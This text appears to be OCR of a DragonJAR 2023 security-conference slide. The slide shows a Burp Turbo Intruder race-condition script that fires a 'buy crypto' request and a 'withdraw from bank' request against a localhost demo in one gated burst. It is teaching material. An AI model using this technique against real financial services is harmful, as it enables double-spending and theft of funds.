 Pretty Raw Hex
1 GET /comprarcrypto HTTP/1.1
2 Host: 127.0.0.1
3
4
Search...
highlights
examples/race-multi-endpoint.py
Choose scripts dir
Save
def queueRequests(target, wordlists):
# if the target supports HTTP/2, specify engine=Engine.BURP2 to trigger the single-packet attack
# if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
# for more information, check out https://portswigger.net/research/smashing-the-state-machine
engine = RequestEngine(endpoint='http://127.0.0.1:10001',
concurrentConnections=2,
engine=Engine.BURP
)
req1 = r'''GET /comprarcrypto HTTP/1.1
Host: 127.0.0.1
'''
req2 = r'''GET /extraerbanco HTTP/1.1
Host: 127.0.0.1
'''
engine.queue(req1, gate='race1')
engine.queue(req2, gate='race1')
engine.openGate('race1')
Attack
2023
PATROCINADOR ORO
hackrøcks
DragonJAR®
SECURITY CONFERENCE